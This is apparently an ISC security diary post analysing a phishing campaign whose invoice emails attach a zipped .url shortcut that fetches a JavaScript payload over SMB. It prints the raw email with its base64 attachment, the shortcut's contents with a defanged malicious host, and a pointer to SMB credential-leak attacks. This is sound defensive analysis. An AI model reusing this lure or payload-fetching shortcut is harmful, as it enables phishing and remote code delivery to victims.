Payload delivery via SMB
This weekend, while reviewing the collected data for the last days, I found an interesting way to drop a payload to the victim. This is not brand new and the attack surface is (in my humble opinion) very restricted but it may be catastrophic. Let's see why.
It started with a new classic wave of phishing emails:
From: [redacted] To: [redacted] Subject: Invoice No 91162346 MIME-Version: 1.0 Content-Type: multipart/mixed; boundary="0c696630-7e60-f171-a1d6-06ba0d4d75eb" Date: Mon, 05 Mar 2018 19:46:39 +0530 Envelope-To: [redacted] This is a multi-part message in MIME format --0c696630-7e60-f171-a1d6-06ba0d4d75eb Content-Type: text/plain; charset=iso-8859-1 Thanks for using online billing system. Please find your Invoice attached Regards Clinton Norrie --0c696630-7e60-f171-a1d6-06ba0d4d75eb Content-Type: application/zip; name="Invoice 91162346.zip" Content-Transfer-Encoding: base64 Content-Disposition: attachment; filename="Invoice 91162346.zip" UEsDBBQAAAAIAE95ZUwrF7qCuwAAANsAAAAQAAAASTU3Njc3Mjk0MTY2LnVybDWMTWuEMBiE 74H8k67Gj1UUclgsS2U9lErpYd2DH+9Wl5iU5I2tlP73ptidwzDD8Mz5mzEWBvGB7Vz4t+Ke NsXJz4WSZ60+Ih5kDxkl51IiaAlYj0pjb9Ht5WM1GeSUvL5U/DoJyH2/s+syte+6VQtoHKFX 9g+0pu06z+H+oHo7g0Tjl/s0SdMwi4Mk8W6GkieFJ1g5c8+9kqUc4ItHWzm6d17kzdskB/Vp mno1CHMUNmYEIaLQG4Sg5BdQSwECHwAUAAAACABPeWVMKxe6grsAAADbAAAAEAAkAAAAAAAA ACAAAAAAAAAASTU3Njc3Mjk0MTY2LnVybAoAIAAAAAAAAQAYAAD/NPR6tNMB3PaTR3+00wHc 9pNHf7TTAVBLBQYAAAAAAQABAGIAAADpAAAAAAA= --0c696630-7e60-f171-a1d6-06ba0d4d75eb--
I received a few hundreds of similar emails in my spam trap. Let’s have a look at the attachment:
$ unzip Invoice_91162346.zip
Archive: Invoice_91162346.zip
inflating: I57677294166.url
$ cat I57677294166.url
[{000214A0-0000-0000-C000-000000000046}]
Prop3=19,9
[InternetShortcut]
IDList=
URL=fxxe://buyviagraoverthecounterusabb[.]net/documents/I57677294166.js
HotKey=0
IconIndex=3
IconFile=C:\Windows\System32\shell32.dll
The score of the .url file is not 32 on VT[1] but when the campaign was launched (the 5th of March), the score was null:

A .url file[2] is an Internet shortcut that contains a target URL that will be visited when the file is opened. A nice feature is the choice of the icon. Indeed, you can customize the icon that will be associated with the file. This is great to entice the victim to open it. In the case above, a standard icon is used from the library available in shell32.dll (the 3rd one). It’s the classic shared folder icon that is used (remember that the phishing email mentioned an “online billing system”:

The URL will not try to access the JavaScript payload via HTTP but via SMB (file://). When I tested, the remote host was already offline, too bad! This is an interesting way to download the payload but the attackers could also receive the victim’s credentials as described in the well-known attack that leaks credentials when visiting an SMB share[3].
This proves again that the SMB protocol should never use allowed on the Internet. Do NOT permit SMB traffic outside your perimeter!
[1] https://www.virustotal.com/#/file/f9c427ad729040482a04e189ae9645d563bcb86e1085f14365dc5bb17636863f/detection
[2] https://fileinfo.com/extension/url
[3] https://www.perfect-privacy.com/blog/2016/08/01/security-issue-in-windows-leaks-login-data/
Xavier Mertens (@xme)
ISC Handler - Freelance Security Consultant
PGP Key


Comments